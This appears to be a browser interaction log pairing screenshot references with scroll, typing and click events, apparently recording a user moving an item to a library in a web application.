 scroll, scrollTop: 0, scrollLeft: 13, axis: horizontal  type on "**********"  click on "self" at bounding box center [141, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Move to library" at bounding box center (545, 369)  click on "**********" at bounding box center [876, 425]  click on "Move" at bounding box center (876, 471)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [484, 725] 